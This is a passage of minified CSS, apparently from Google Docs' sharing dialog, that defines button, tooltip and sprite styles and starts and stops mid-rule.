#4d90fe;opacity:.8}.shr-n-shr-kf-shr-i{position:absolute}.shr-n-shr-kf-shr-i .shr-n-shr-kf-shr-kb,.shr-n-shr-kf-shr-i .shr-n-shr-kf-shr-jd{display:block;height:0;position:absolute;width:0}.shr-n-shr-kf-shr-i .shr-n-shr-kf-shr-kb{border:9px solid}.shr-n-shr-kf-shr-i .shr-n-shr-kf-shr-jd{border:8px solid}.shr-n-shr-kf-shr-zd{bottom:0}.shr-n-shr-kf-shr-nc{top:-9px}.shr-n-shr-kf-shr-bd{left:-9px}.shr-n-shr-kf-shr-pc{right:0}.shr-n-shr-kf-shr-zd .shr-n-shr-kf-shr-kb,.shr-n-shr-kf-shr-nc .shr-n-shr-kf-shr-kb{border-color:#bbb transparent;left:-9px}.shr-n-shr-kf-shr-zd .shr-n-shr-kf-shr-kb{border-color:#a8a8a8 transparent;border-bottom-width:0}.shr-n-shr-kf-shr-zd .shr-n-shr-kf-shr-jd,.shr-n-shr-kf-shr-nc .shr-n-shr-kf-shr-jd{border-color:#fff transparent;left:-8px}.shr-n-shr-kf-shr-zd .shr-n-shr-kf-shr-jd{border-bottom-width:0}.shr-n-shr-kf-shr-nc .shr-n-shr-kf-shr-kb{border-top-width:0}.shr-n-shr-kf-shr-nc .shr-n-shr-kf-shr-jd{border-top-width:0;top:1px}.shr-n-shr-kf-shr-bd .shr-n-shr-kf-shr-kb,.shr-n-shr-kf-shr-pc .shr-n-shr-kf-shr-kb{border-color:transparent #bbb;top:-9px}.shr-n-shr-kf-shr-bd .shr-n-shr-kf-shr-jd,.shr-n-shr-kf-shr-pc .shr-n-shr-kf-shr-jd{border-color:transparent #fff;top:-8px}.shr-n-shr-kf-shr-bd .shr-n-shr-kf-shr-kb{border-left-width:0}.shr-n-shr-kf-shr-bd .shr-n-shr-kf-shr-jd{border-left-width:0;left:1px}.shr-n-shr-kf-shr-pc .shr-n-shr-kf-shr-kb,.shr-n-shr-kf-shr-pc .shr-n-shr-kf-shr-jd{border-right-width:0}.shr-n-shr-o{border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:visibility 0,opacity .13s ease-in;transition:visibility 0,opacity .13s ease-in;background-color:#2a2a2a;border:1px solid #fff;color:#fff;cursor:default;display:block;font-size:11px;font-weight:bold;margin-left:-1px;opacity:1;padding:7px 9px;position:absolute;visibility:visible;white-space:pre-wrap;word-break:break-all;word-break:break-word}.shr-n-shr-o-shr-p{-webkit-transition:visibility .13s,opacity .13s ease-out,left 0 linear .13s,top 0 linear .13s;transition:visibility .13s,opacity .13s ease-out,left 0 linear .13s,top 0 linear .13s;opacity:0;left:20px!important;top:20px!important;visibility:hidden}.shr-n-shr-o-shr-pd{display:none}.shr-n-shr-o-shr-i{pointer-events:none;position:absolute}.shr-n-shr-o-shr-i .shr-n-shr-o-shr-kb,.shr-n-shr-o-shr-i .shr-n-shr-o-shr-jd{content:"";display:block;height:0;position:absolute;width:0}.shr-n-shr-o-shr-i .shr-n-shr-o-shr-kb{border:6px solid}.shr-n-shr-o-shr-i .shr-n-shr-o-shr-jd{border:5px solid}.shr-n-shr-o-shr-zd{bottom:0}.shr-n-shr-o-shr-nc{top:-6px}.shr-n-shr-o-shr-bd{left:-6px}.shr-n-shr-o-shr-pc{right:0}.shr-n-shr-o-shr-zd .shr-n-shr-o-shr-kb,.shr-n-shr-o-shr-nc .shr-n-shr-o-shr-kb{border-color:#fff transparent;left:-6px}.shr-n-shr-o-shr-zd .shr-n-shr-o-shr-jd,.shr-n-shr-o-shr-nc .shr-n-shr-o-shr-jd{border-color:#2a2a2a transparent;left:-5px}.shr-n-shr-o-shr-zd .shr-n-shr-o-shr-kb,.shr-n-shr-o-shr-zd .shr-n-shr-o-shr-jd{border-bottom-width:0}.shr-n-shr-o-shr-nc .shr-n-shr-o-shr-kb{border-top-width:0}.shr-n-shr-o-shr-nc .shr-n-shr-o-shr-jd{border-top-width:0;top:1px}.shr-n-shr-o-shr-bd .shr-n-shr-o-shr-kb,.shr-n-shr-o-shr-pc .shr-n-shr-o-shr-kb{border-color:transparent #fff;top:-6px}.shr-n-shr-o-shr-bd .shr-n-shr-o-shr-jd,.shr-n-shr-o-shr-pc .shr-n-shr-o-shr-jd{border-color:transparent #2a2a2a;top:-5px}.shr-n-shr-o-shr-bd .shr-n-shr-o-shr-kb{border-left-width:0}.shr-n-shr-o-shr-bd .shr-n-shr-o-shr-jd{border-left-width:0;left:1px}.shr-n-shr-o-shr-pc .shr-n-shr-o-shr-kb,.shr-n-shr-o-shr-pc .shr-n-shr-o-shr-jd{border-right-width:0}.shr-n-shr-o{z-index:30000}.shr-f-shr-g,.shr-f-shr-z{display:inline-block}.shr-f-shr-m-shr-z{margin:-3px 2px 0 -5px;vertical-align:middle!important}.shr-f-shr-o-shr-tc{color:#fff;font-size:13px;max-width:300px}.shr-f-shr-o-shr-s{font-size:14px;font-weight:bold}.shr-f-shr-o-shr-t{font-weight:normal}.shr-f-shr-o-shr-z-shr-g{width:25px;vertical-align:top}.shr-f-shr-o-shr-wb{border-top:1px solid #555;margin:2px 0}.shr-n-shr-m-shr-oc .shr-f-shr-m-shr-z{opacity:.55}.shr-n-shr-m-shr-oc.shr-n-shr-m-shr-cd .shr-f-shr-m-shr-z,.shr-n-shr-m-shr-oc.shr-n-shr-m-shr-ed .shr-f-shr-m-shr-z,.shr-n-shr-m-shr-oc.shr-n-shr-m-shr-be .shr-f-shr-m-shr-z{opacity:.9}.shr-n-shr-m-shr-oc.shr-n-shr-m-shr-mc .shr-f-shr-m-shr-z{opacity:.333}.shr-f-shr-ge-shr-z-shr-mf,.shr-f-shr-nf-shr-z-shr-mf,.shr-f-shr-pe-shr-ge-shr-z-shr-mf,.shr-f-shr-pe-shr-nf-shr-z-shr-mf,.shr-f-shr-of-shr-pf-shr-z-shr-mf,.shr-f-shr-qf-shr-z-shr-mf,.shr-f-shr-rf-shr-z-shr-mf,.shr-f-shr-sf-shr-z{width:21px;height:21px;background-repeat:no-repeat;vertical-align:bottom}.shr-f-shr-ge-shr-ad,.shr-f-shr-fe-shr-ad,.shr-f-shr-pe-shr-ad,.shr-f-shr-kc-shr-ad,.shr-f-shr-zc-shr-ad,.shr-f-shr-zb-shr-id-shr-ad{height:18px;width:18px}.shr-f-shr-ge-shr-z-shr-mf{background-position:0 -45px}.shr-f-shr-nf-shr-z-shr-mf{background-position:0 -562px}.shr-f-shr-pe-shr-ge-shr-z-shr-mf{background-position:0 -1004px}.shr-f-shr-pe-shr-nf-shr-z-shr-mf{background-position:0 -709px}.shr-f-shr-of-shr-pf-shr-z-shr-mf{background-position:0 -932px}.shr-f-shr-qf-shr-z-shr-mf{background-position:0 -586px}.shr-f-shr-rf-shr-z-shr-mf{background-position:0 -332px}.shr-f-shr-sf-shr-z{background-position:0 -436px}.shr-tf-shr-uf-shr-vf .shr-f-shr-ge-shr-z-shr-mf{background-position:0 -161px}.shr-tf-shr-uf-shr-vf .shr-f-shr-nf-shr-z-shr-mf{background-position:0 -412px}.shr-tf-shr-uf-shr-vf .shr-f-shr-pe-shr-ge-shr-z-shr-mf{background-position:0 -980px}.shr-tf-shr-uf-shr-vf .shr-f-shr-pe-shr-nf-shr-z-shr-mf{background-position:0 -610px}.shr-tf-shr-uf-shr-vf .shr-f-shr-of-shr-pf-shr-z-shr-mf{background-position:0 -778px}.shr-tf-shr-uf-shr-vf .shr-f-shr-qf-shr-z-shr-mf{background-position:0 0}.shr-tf-shr-uf-shr-vf .shr-f-shr-rf-shr-z-shr-mf{background-position:0 -634px}.shr-tf-shr-wf-shr-j .shr-f-shr-ge-shr-ad,.shr-f-shr-j .shr-f-shr-ge-shr-ad{background-position:0 -236px}.shr-tf-shr-wf-shr-j .shr-f-shr-fe-shr-ad,.shr-f-shr-j .shr-f-shr-fe-shr-ad{background-position:0 -69px}.shr-tf-shr-wf-shr-j .shr-f-shr-pe-shr-ad,.shr-f-shr-j .shr-f-shr-pe-shr-ad{background-position:0 -757px}.shr-tf-shr-wf-shr-j .shr-f-shr-kc-shr-ad,.shr-f-shr-j .shr-f-shr-kc-shr-ad{background-position:0 -24px}.shr-tf-shr-wf-shr-j .shr-f-shr-zc-shr-ad,.shr-f-shr-j .shr-f-shr-zc-shr-ad{background-position:0 -90px}.shr-tf-shr-wf-shr-j .shr-f-shr-o-shr-s,.shr-tf-shr-wf-shr-j .shr-f-shr-o-shr-t,.shr-wc-shr-xf-shr-j .shr-f-shr-o-shr-s,.shr-wc-shr-xf-shr-j .shr-f-shr-o-shr-t{color:#f2f2f2;font-size:12px;font-weight:400}.shr-f-shr-zb-shr-id-shr-ad{background-position:0 -909px}@media (forced-colors:active){.shr-tf-shr-wf-shr-j .shr-f-shr-w-shr-x-shr-l-shr-m.shr-a-shr-k-shr-l-shr-m .shr-a-shr-k-shr-l-shr-m-shr-vb{-webkit-filter:invert(100%);filter:invert(100%);forced-color-adjust:none}}.shr-f-shr-w-shr-x-shr-l-shr-m.shr-a-shr-k-shr-l-shr-m .shr-a-shr-k-shr-l-shr-m-shr-vb,.shr-f-shr-w-shr-x-shr-l-shr-m.shr-a-shr-k-shr-l-shr-m-shr-ob .shr-a-shr-k-shr-l-shr-m-shr-vb,.shr-f-shr-w-shr-x-shr-l-shr-m.shr-a-shr-k-shr-l-shr-m-shr-be .shr-a-shr-k-shr-l-shr-m-shr-vb,.shr-f-shr-w-shr-x-shr-l-shr-m.shr-a-shr-k-shr-l-shr-m-shr-ab .shr-a-shr-k-shr-l-shr-m-shr-vb,.shr-f-shr-w-shr-x-shr-l-shr-m.shr-a-shr-k-shr-l-shr-m-shr-ed .shr-a-shr-k-shr-l-shr-m-shr-vb{border-color:#001d35 transparent}.shr-f-shr-w-shr-x-shr-l-shr-m.shr-a-shr-k-shr-l-shr-m-shr-mc .shr-a-shr-k-shr-l-shr-m-shr-vb{border-color:#1f1f1f transparent}.shr-a-shr-l.shr-f-shr-yf-shr-l{border-radius:4px}.shr-a-shr-l.shr-f-shr-yf-shr-l .shr-a-shr-y.shr-f-shr-yf-shr-y{color:rgb(32,33,36);font-family:"Google Sans",Roboto,RobotoDraft,Helvetica,Arial,sans-serif;font-size:14px;letter-spacing:.2px;line-height:20px;min-width:140px;max-width:240px;padding:6px 15px 6px 38px}.shr-f-shr-yf-shr-y-shr-ae{padding-left:4px}.shr-f-shr-yf-shr-y-shr-ae-shr-zf{font-style:italic}.shr-f-shr-yf-shr-ag-shr-bg-shr-cg{-webkit-box-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.shr-f-shr-yf-shr-ag-shr-bg-shr-t{min-width:142px}.shr-f-shr-yf-shr-ag-shr-bg-shr-dg{background:#0b57d0;border-radius:45%;color:white;font-size:11px;font-weight:500;height:18px;line-height:18px;min-width:16px;text-align:center;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.shr-f-shr-yf-shr-sb.shr-rb-shr-c-shr-sb{background-image:url(https://ssl.gstatic.com/docs/documents/share/images/sprite-24.svg)}@media (forced-colors:active){.shr-f-shr-yf-shr-sb.shr-rb-shr-c-shr-sb{background-image:url(https://ssl.gstatic.com/docs/documents/share/images/sprite-24.svg);-webkit-filter:invert(100%);filter:invert(100%);forced-color-adjust:none}}.shr-f-shr-yf-shr-sb.shr-rb-shr-c-shr-sb.shr-f-shr-yf-shr-ag-shr-bg-shr-z{background-position:0 -909px}.shr-f-shr-yf-shr-sb.shr-rb-shr-c-shr-sb.shr-f-shr-yf-shr-ke-shr-ub-shr-z{background-position:0 -484px}.shr-a-shr-l .shr-a-shr-y .shr-rb-shr-y.shr-f-shr-yf-shr-y-shr-ae .shr-a-shr-y-shr-z.shr-f-shr-yf-shr-ag-shr-bg-shr-z-shr-g,.shr-a-shr-l .shr-a-shr-y .shr-rb-shr-y.shr-f-shr-yf-shr-y-shr-ae .shr-a-shr-y-shr-z.shr-f-shr-yf-shr-ke-shr-ub-shr-z-shr-g,.shr-a-shr-l .shr-a-shr-y .shr-rb-shr-y.shr-f-shr-yf-shr-y-shr-ae .shr-a-shr-y-shr-z.shr-f-shr-yf-shr-sc-shr-z-shr-g{margin:5px 8px 0 12px}.shr-a-shr-l .shr-a-shr-y .shr-rb-shr-y.shr-f-shr-yf-shr-y-shr-ae .shr-a-shr-y-shr-z.shr-f-shr-yf-shr-ag-shr-bg-shr-z-shr-g{left:0;top:0}.shr-a-shr-l .shr-a-shr-y:not(.shr-a-shr-y-shr-v) .shr-rb-shr-y.shr-f-shr-yf-shr-y-shr-ae .shr-a-shr-y-shr-z.shr-f-shr-yf-shr-ke-shr-ub-shr-z-shr-g,.shr-a-shr-l .shr-a-shr-y .shr-rb-shr-y.shr-f-shr-yf-shr-y-shr-ae .shr-a-shr-y-shr-z.shr-f-shr-yf-shr-sc-shr-z-shr-g{left:-3px;top:-1px}.shr-a-shr-l .shr-a-shr-y.shr-a-shr-y-shr-v .shr-rb-shr-y.shr-f-shr-yf-shr-y-shr-ae .shr-a-shr-y-shr-z.shr-f-shr-yf-shr-ke-shr-ub-shr-z-shr-g,.shr-a-shr-l .shr-a-shr-y .shr-rb-shr-y.shr-f-shr-yf-shr-y-shr-ae .shr-a-shr-y-shr-z.shr-f-shr-yf-shr-sc-shr-z-shr-g{right:3px;top:-1px}.shr-f-shr-yf-shr-y.shr-f-shr-yf-shr-vd{border-top:1px solid rgb(218,220,224);margin:8px 0;max-width:unset}.shr-a-shr-l.shr-f-shr-yf-shr-l .shr-a-shr-y.shr-f-shr-yf-shr-y.shr-f-shr-yf-shr-eg-shr-y,.shr-tf-shr-fg .shr-a-shr-l.shr-f-shr-yf-shr-l .shr-a-shr-y.shr-f-shr-yf-shr-y.shr-f-shr-yf-shr-eg-shr-y{padding-left:14px}.shr-a-shr-l .shr-a-shr-y-shr-mc.shr-f-shr-yf-shr-eg-shr-y .shr-a-shr-y-shr-ae .shr-f-shr-yf-shr-gg-shr-hg,.shr-a-shr-l .shr-a-shr-y-shr-mc.shr-f-shr-yf-shr-eg-shr-y .shr-a-shr-y-shr-ae .shr-f-shr-yf-shr-gg-shr-ig{color:rgb(95,99,104);font-family:Roboto,RobotoDraft,Helvetica,Arial,sans-serif;font-size:12px;overflow-wrap:anywhere;white-space:normal}.shr-f-shr-yf-shr-gg-shr-hg.shr-f-shr-yf-shr-gg-shr-hg-shr-jg{font-weight:500}.shr-f-shr-yf-shr-y-shr-e .shr-tf-shr-e .shr-e-shr-kg{border-color:rgb(32,33,36)}.shr-f-shr-yf-shr-y-shr-e{top:0;position:absolute;left:0;margin:8px 0 0 14px}.shr-f-shr-yf-shr-y-shr-e .shr-tf-shr-lg-shr-e{left:0;margin:0}.shr-f-shr-yf-shr-y-shr-e .shr-tf-shr-e,.shr-f-shr-yf-shr-y-shr-e .shr-tf-shr-e .shr-tf-shr-lg-shr-e,.shr-f-shr-yf-shr-y-shr-e .shr-e-shr-mg-shr-ng .shr-e-shr-mg,.shr-f-shr-yf-shr-y-shr-e .shr-e-shr-og-shr-pg .shr-e-shr-mg{height:16px;width:16px;border-width:2px}sentinel{}\n'],['.shr-bb-shr-cb{font-family:arial,sans-serif;z-index:2147483647}.shr-bb-shr-cb .shr-c-shr-d-shr-gb-shr-cb{z-index:2147483647}.shr-bb-shr-cb-shr-cc{z-index:2147483646}.shr-re-shr-se-shr-te{position:absolute;top:-1000px;height:1px;overflow:hidden}.shr-rb-shr-c-shr-sb{background-image:url(https://ssl.gstatic.com/docs/documents/share/images/sprite-24.svg)}.shr-n-shr-ne{border-radius:2px;-webkit-box-shadow:0 2px 4px rgba(0,0,0,.2);box-shadow:0 2px 4px rgba(0,0,0,.2);-webkit-transition:all 0s linear 1s,opacity 1s;transition:all 0s linear 1s,opacity 1s;border-style:solid;border-width:0;font-size:11px;height:0;opacity:0;visibility:hidden;overflow:hidden;padding:0;text-align:center}.shr-n-shr-ne-shr-ld{background-color:#f9edbe;border-color:#f0c36d;color:#333}.shr-n-shr-ne-shr-gb{background-color:#484848;border-color:#202020;color:#fff}.shr-n-shr-ne-shr-hc{background-color:#d6e9f8;border-color:#4d90f0;color:#333}.shr-n-shr-ne-shr-zc{background-color:#dd4b39;border-color:#602019;color:#fff}.shr-n-shr-ne-shr-hd{-webkit-transition:opacity .218s;transition:opacity .218s;border-width:1px;min-height:14px;height:auto;opacity:1;visibility:visible;padding:6px 16px}.shr-n-shr-ne-shr-uc.shr-n-shr-ne-shr-hd{padding:2px 16px}.shr-c-shr-db-shr-g{font-family:Roboto,arial,sans-serif;font-size:13px;font-weight:bold;position:fixed;display:inline-block;padding-bottom:5px}.shr-c-shr-d-shr-cb .shr-c-shr-db-shr-g{font-family:arial,sans-serif}.shr-c-shr-db-shr-g .shr-n-shr-ne-shr-hd{height:21px}.shr-c-shr-db-shr-eb{top:23px}.shr-c-shr-db-shr-yc{z-index:3021}.shr-c-shr-tb-shr-z{opacity:.55;display:inline-block;width:21px;height:21px;margin-bottom:1px;margin-top:1px;margin-right:1px;vertical-align:middle}.shr-c-shr-tb-shr-yb,.shr-c-shr-tb-shr-ub{line-height:21px}.shr-c-shr-tb-shr-ub,.shr-c-shr-tb-shr-ub:visited{color:#15c;text-decoration:none;cursor:pointer}.shr-c-shr-tb-shr-ub:focus{outline:none}.shr-c-shr-tb-shr-ub:active{color:#d14836}.shr-c-shr-tb-shr-ub:disabled{color:#222;cursor:default}.shr-c-shr-tb-shr-ke-shr-z{background-position:0 -212px}.shr-c-shr-tb-shr-jc-shr-kc-shr-z{background-position:0 -778px}.shr-c-shr-tb-shr-zb-shr-ub-shr-z{background-position:0 -412px}.shr-a-shr-qc-shr-rc{position:relative;display:-moz-inline-box;display:inline-block}* html .shr-a-shr-qc-shr-rc{display:inline}*:first-child+html .shr-a-shr-qc-shr-rc{display:inline}.shr-n-shr-m{border-radius:2px;cursor:default;font-size:11px;font-weight:bold;text-align:center;white-space:nowrap;margin-right:16px;height:27px;line-height:27px;min-width:54px;outline:0;padding:0 8px}.shr-n-shr-m-shr-be{-webkit-box-shadow:0 1px 1px rgba(0,0,0,.1);box-shadow:0 1px 1px rgba(0,0,0,.1)}.shr-n-shr-m-shr-ed{-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.shr-n-shr-m .shr-n-shr-m-shr-gc{margin-top:-3px;vertical-align:middle}.shr-n-shr-m-shr-lb{margin-left:5px}.shr-n-shr-m-shr-ib{min-width:34px;padding:0}.shr-n-shr-m-shr-pb-shr-qb,.shr-n-shr-m-shr-pb-shr-oe{z-index:1}.shr-n-shr-m-shr-pb-shr-qb.shr-n-shr-m-shr-mc{z-index:0}.shr-n-shr-m-shr-cd.shr-n-shr-m-shr-pb-shr-qb,.shr-n-shr-m-shr-cd.shr-n-shr-m-shr-pb-shr-oe{z-index:2}.shr-n-shr-m-shr-pb-shr-qb:focus,.shr-n-shr-m-shr-pb-shr-oe:focus,.shr-n-shr-m-shr-be.shr-n-shr-m-shr-pb-shr-qb,.shr-n-shr-m-shr-be.shr-n-shr-m-shr-pb-shr-oe{z-index:3}.shr-n-shr-m-shr-pb-shr-qb{margin-left:-1px;-moz-border-radius-bottomleft:0;-moz-border-radius-topleft:0;-webkit-border-bottom-left-radius:0;-webkit-border-top-left-radius:0;border-bottom-left-radius:0;border-top-left-radius:0}.shr-n-shr-m-shr-pb-shr-oe{margin-right:0;-moz-border-radius-topright:0;-moz-border-radius-bottomright:0;-webkit-border-top-right-radius:0;-webkit-border-bottom-right-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}.shr-n-shr-m.shr-n-shr-m-shr-mc:active{-webkit-box-shadow:none;box-shadow:none}.shr-n-shr-m-shr-hb{-webkit-box-shadow:none;box-shadow:none;background-color:#4d90fe;background-image:-webkit-linear-gradient(top,#4d90fe,#4787ed);background-image:-webkit-gradient(linear,left top,left bottom,from(#4d90fe),to(#4787ed));background-image:linear-gradient(top,#4d90fe,#4787ed);border:1px solid #3079ed;color:#fff}.shr-n-shr-m-shr-hb.shr-n-shr-m-shr-be{-webkit-box-shadow:none;box-shadow:none;background-color:#357ae8;background-image:-webkit-linear-gradient(to bottom,#4d90fe,#357ae8);background-image:-webkit-gradient(linear,left top,left bottom,from(#4d90fe),to(#357ae8));background-image:-webkit-linear-gradient(top,#4d90fe,#357ae8);background-image:linear-gradient(to bottom,#4d90fe,#357ae8);border:1px solid #2f5bb7;border-bottom-color:#2f5bb7}.shr-n-shr-m-shr-hb:focus{-webkit-box-shadow:inset 0 0 0 1px #fff;box-shadow:inset 0 0 0 1px #fff;border:1px solid #fff;border:rgba(0,0,0,0) solid 1px;outline:1px solid #4d90fe;outline:rgba(0,0,0,0) 0}.shr-n-shr-m-shr-hb.shr-n-shr-m-shr-q-shr-r{-webkit-box-shadow:none;box-shadow:none;outline:none}.shr-n-shr-m-shr-hb:active{-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.3);box-shadow:inset 0 1px 2px rgba(0,0,0,.3);background:#357ae8;border:1px solid #2f5bb7;border-top:1px solid #2f5bb7}.shr-n-shr-m-shr-hb.shr-n-shr-m-shr-mc{background:#4d90fe;filter:alpha(opacity=50);opacity:.5}.shr-n-shr-m-shr-xb{-webkit-box-shadow:none;box-shadow:none;background-color:#f5f5f5;background-image:-webkit-linear-gradient(top,#f5f5f5,#f1f1f1);background-image:-webkit-gradient(linear,left top,left bottom,from(#f5f5f5),to(#f1f1f1));background-image:linear-gradient(top,#f5f5f5,#f1f1f1);color:#444;border:1px solid #dcdcdc;border:1px solid rgba(0,0,0,.1)}.shr-n-shr-m-shr-xb.shr-n-shr-m-shr-be,.shr-n-shr-m-shr-xb.shr-n-shr-m-shr-q-shr-r.shr-n-shr-m-shr-be{-webkit-box-shadow:none;box-shadow:none;background-color:#f8f8f8;background-image:-webkit-linear-gradient(top,#f8f8f8,#f1f1f1);background-image:-webkit-gradient(linear,left top,left bottom,from(#f8f8f8),to(#f1f1f1));background-image:linear-gradient(top,#f8f8f8,#f1f1f1);border:1px solid #c6c6c6;color:#333}.shr-n-shr-m-shr-xb:active,.shr-n-shr-m-shr-xb.shr-n-shr-m-shr-be:active{-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);background:#f8f8f8}.shr-n-shr-m-shr-xb.shr-n-shr-m-shr-ed,.shr-n-shr-m-shr-xb.shr-n-shr-m-shr-q-shr-r.shr-n-shr-m-shr-ed{background-color:#eee;background-image:-webkit-linear-gradient(top,#f8f8f8,#f1f1f1);background-image:-webkit-gradient(linear,left top,left bottom,from(#f8f8f8),to(#f1f1f1));background-image:linear-gradient(top,#f8f8f8,#f1f1f1);border:1px solid #ccc;color:#333}.shr-n-shr-m-shr-xb.shr-n-shr-m-shr-cd,.shr-n-shr-m-shr-xb.shr-n-shr-m-shr-q-shr-r.shr-n-shr-m-shr-cd{-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);background-color:#eee;background-image:-webkit-linear-gradient(top,#eee,#e0e0e0);background-image:-webkit-gradient(linear,left top,left bottom,from(#eee),to(#e0e0e0));background-image:linear-gradient(top,#eee,#e0e0e0);border:1px solid #ccc;color:#333}.shr-n-shr-m-shr-xb:focus{border:1px solid #4d90fe;outline:none}.shr-n-shr-m-shr-xb.shr-n-shr-m-shr-q-shr-r{border:1px solid #dcdcdc;outline:none}.shr-n-shr-m-shr-xb.shr-n-shr-m-shr-mc{background:#fff;border:1px solid #f3f3f3;border:1px solid rgba(0,0,0,.05);color:#b8b8b8}.shr-n-shr-m-shr-xb .shr-n-shr-m-shr-gc{opacity:.55}.shr-n-shr-m-shr-xb.shr-n-shr-m-shr-cd .shr-n-shr-m-shr-gc,.shr-n-shr-m-shr-xb.shr-n-shr-m-shr-ed .shr-n-shr-m-shr-gc,.shr-n-shr-m-shr-xb.shr-n-shr-m-shr-be .shr-n-shr-m-shr-gc{opacity:.9}.shr-n-shr-m-shr-xb.shr-n-shr-m-shr-mc .shr-n-shr-m-shr-gc{filter:alpha(opacity=33);opacity:.333}.shr-n-shr-m-shr-ic{-webkit-box-shadow:none;box-shadow:none;background-color:#3d9400;background-image:-webkit-linear-gradient(top,#3d9400,#398a00);background-image:-webkit-gradient(linear,left top,left bottom,from(#3d9400),to(#398a00));background-image:linear-gradient(top,#3d9400,#398a00);border:1px solid #29691d;color:#fff;text-shadow:0 1px rgba(0,0,0,.1)}.shr-n-shr-m-shr-ic.shr-n-shr-m-shr-be{-webkit-box-shadow:none;box-shadow:none;background-color:#368200;background-image:-webkit-linear-gradient(top,#3d9400,#368200);background-image:-webkit-gradient(linear,left top,left bottom,from(#3d9400),to(#368200));background-image:linear-gradient(top,#3d9400,#368200);border:1px solid #2d6200;border-bottom:1px solid #2d6200;text-shadow:0 1px rgba(0,0,0,.3)}.shr-n-shr-m-shr-ic:focus{-webkit-box-shadow:inset 0 0 0 1px #fff;box-shadow:inset 0 0 0 1px #fff;border:1px solid #fff;border:rgba(0,0,0,0) solid 1px;outline:1px solid #3d9400;outline:rgba(0,0,0,0) 0}.shr-n-shr-m-shr-ic.shr-n-shr-m-shr-q-shr-r{-webkit-box-shadow:none;box-shadow:none;outline:none}.shr-n-shr-m-shr-ic:active{-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.3);box-shadow:inset 0 1px 2px rgba(0,0,0,.3);background:#368200;border:1px solid #2d6200;border-top:1px solid #2d6200}.shr-n-shr-m-shr-ic.shr-n-shr-m-shr-mc{background:#3d9400;filter:alpha(opacity=50);opacity:.5}.shr-n-shr-m-shr-k{border-radius:0;border:1px solid transparent;font-size:13px;font-weight:normal;height:21px;line-height:21px;margin-right:1px;min-width:0;padding:0}.shr-n-shr-m-shr-k.shr-n-shr-m-shr-be,.shr-n-shr-m-shr-k.shr-n-shr-m-shr-ed,.shr-n-shr-m-shr-k:focus,.shr-n-shr-m-shr-k:active{-webkit-box-shadow:none;box-shadow:none}.shr-n-shr-m-shr-k .shr-n-shr-m-shr-gc{height:21px;opacity:.55;width:21px}.shr-n-shr-m-shr-k .shr-n-shr-m-shr-lb{display:inline-block;margin:0;padding:0 1px}.shr-n-shr-m-shr-k.shr-n-shr-m-shr-ed .shr-n-shr-m-shr-gc,.shr-n-shr-m-shr-k.shr-n-shr-m-shr-be .shr-n-shr-m-shr-gc{opacity:.9}.shr-n-shr-m-shr-k.shr-n-shr-m-shr-mc .shr-n-shr-m-shr-gc{filter:alpha(opacity=33);opacity:.333}.shr-n-shr-m-shr-k:focus{border:1px solid #4d90fe}.shr-n-shr-m-shr-k.shr-n-shr-m-shr-q-shr-r{border:1px solid transparent}.shr-n-shr-m-shr-uc{background-color:#f5f5f5;background-image:-webkit-linear-gradient(top,#f5f5f5,#f1f1f1);background-image:-webkit-gradient(linear,left top,left bottom,from(#f5f5f5),to(#f1f1f1));background-image:linear-gradient(top,#f5f5f5,#f1f1f1);border:1px solid #dcdcdc;border:1px solid rgba(0,0,0,.1);color:#444;height:17px;line-height:17px;min-width:22px;text-shadow:0 1px rgba(0,0,0,.1)}.shr-n-shr-m-shr-uc.shr-n-shr-m-shr-be,.shr-n-shr-m-shr-uc.shr-n-shr-m-shr-q-shr-r.shr-n-shr-m-shr-be{background-color:#f8f8f8;background-image:-webkit-linear-gradient(top,#f8f8f8,#f1f1f1);background-image:-webkit-gradient(linear,left top,left bottom,from(#f8f8f8),to(#f1f1f1));background-image:linear-gradient(top,#f8f8f8,#f1f1f1);border:1px solid #c6c6c6;text-shadow:0 1px rgba(0,0,0,.3)}.shr-n-shr-m-shr-uc:active{-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.shr-n-shr-m-shr-uc.shr-n-shr-m-shr-cd,.shr-n-shr-m-shr-uc.shr-n-shr-m-shr-q-shr-r.shr-n-shr-m-shr-cd{-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);background-color:#e0e0e0;background-image:-webkit-linear-gradient(top,#eee,#e0e0e0);background-image:-webkit-gradient(linear,left top,left bottom,from(#eee),to(#e0e0e0));background-image:linear-gradient(top,#eee,#e0e0e0);border:1px solid #ccc;color:#333}.shr-n-shr-m-shr-uc:focus{border:1px solid #4d90fe}.shr-n-shr-m-shr-uc.shr-n-shr-m-shr-q-shr-r{border:1px solid #dcdcdc}.shr-n-shr-m-shr-uc.shr-n-shr-m-shr-mc{background:#fff;border:1px solid #f3f3f3;border:1px solid rgba(0,0,0,.05);color:#b8b8b8}.shr-n-shr-m-shr-bc{-webkit-box-shadow:none;box-shadow:none;background-color:#d14836;background-image:-webkit-linear-gradient(top,#dd4b39,#d14836);background-image:-webkit-gradient(linear,left top,left bottom,from(#dd4b39),to(#d14836));background-image:linear-gradient(top,#dd4b39,#d14836);border:1px solid transparent;color:#fff;text-shadow:0 1px rgba(0,0,0,.1);text-transform:uppercase}.shr-n-shr-m-shr-bc.shr-n-shr-m-shr-be{-webkit-box-shadow:0 1px 1px rgba(0,0,0,.2);box-shadow:0 1px 1px rgba(0,0,0,.2);background-color:#c53727;background-image:-webkit-linear-gradient(top,#dd4b39,#c53727);background-image:-webkit-gradient(linear,left top,left bottom,from(#dd4b39),to(#c53727));background-image:linear-gradient(top,#dd4b39,#c53727);border:1px solid #b0281a;border-bottom-color:#af301f}.shr-n-shr-m-shr-bc:focus{-webkit-box-shadow:inset 0 0 0 1px 